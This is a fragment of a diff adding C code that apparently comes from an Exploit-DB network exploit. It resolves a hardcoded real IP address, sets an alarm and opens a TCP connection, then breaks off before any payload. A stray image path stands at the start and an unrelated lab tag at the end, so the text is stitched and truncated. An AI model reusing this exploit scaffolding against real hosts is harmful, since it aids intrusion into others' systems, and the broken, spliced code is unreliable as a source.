 +void handle_timeout(int sig)
+{
+    close(sock);
+    exit(0);
+}
+
+int main(void)
+{
+
+        struct sockaddr_in addr;
+        struct hostent *he;
+        u_short port;
+        char ip[20]="212.26.42.47";    /*  EDB NOTE - HARDCODED IP */
+        port = DEF_PORT;
+        signal(SIGALRM, handle_timeout);
+        alarm(DEF_TIMEOUT);
+        he=gethostbyname(ip);
+        if(he==NULL) return(-1);
+        addr.sin_addr.s_addr = *(unsigned long*)he->h_addr;
+        addr.sin_port = htons(port);
+        addr.sin_family = AF_INET;
+        memset(addr.sin_zero, 0, 8);
+        sprintf(ip, inet_ntoa(addr.sin_addr));
+        if((sock = socket(AF_INET, SOCK_STREAM, 0))==-1)
+        {
+                return EXIT_FAILURE;
+        }
+        if(connect(sock, (struct sockaddr*)&addr, sizeof(struct sockaddr))==-1)
+        {
+            close(sock);
0x00实验室